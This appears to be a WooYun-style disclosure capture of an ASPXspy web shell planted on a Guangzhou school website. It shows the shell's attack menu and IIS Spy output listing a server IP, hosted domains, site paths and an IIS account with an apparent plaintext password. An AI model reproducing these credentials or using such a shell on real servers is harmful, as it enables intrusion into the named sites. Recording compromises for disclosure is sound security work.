 ASPXspy
ASPXspy
广州市第六中学教学研究网
网站安全狗
6zjy.gz6hs.cn/uploadfiles/user_students/2012722459382931.aspx
ABP
wooyun账号
中大东日教育管理...
百度搜索_广东体彩
iPad 2必玩游戏推...
庆祝iPad 2完美越...
团购网站大全,团购...
平行于底面的平面...
广州中餐馆团购|黄...
暖暖的关怀
粤语六级考试-有趣...
粤语六级考试-有趣...
211.154.143.192:80(6zjy.gz6hs.cn)
ASPXSpy Ver: 2009
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
Framework Ver : 2.0.50727.1891
IIS Spy >>
ID IIS_USER IIS_PASS Domain Path
1 IUSR_IBM P0K%5py!]L@_xo :80: D:\website\test
2 IUSR_IBM P0K%5py!]L@_xo 211.154.143.192:888: D:\website\科贸
211.154.143.192:80:www.gz6hs.cn
3 IUSR_IBM P0K%5py!]L@_xo D:\website\gz6hs
211.154.143.192:80:gz6hs.cn
211.154.143.192:80:www.leaderteam.com.cn
4 IUSR_IBM P0K%5py!]L@_xo D:\website\www.leaderteam.com.cn
211.154.143.192:80:leaderteam.com.cn
5 IUSR_IBM P0K%5py!]L@_xo 211.154.143.192:80:6zjy.gz6hs.cn D:\website\www.6zjy.net
6 IUSR_IBM P0K%5py!]L@_xo 211.154.143.192:88: D:\website\nkw
Copyright © 2006-2009 Bin'Blog All Rights Reserved.
www.wooyun.org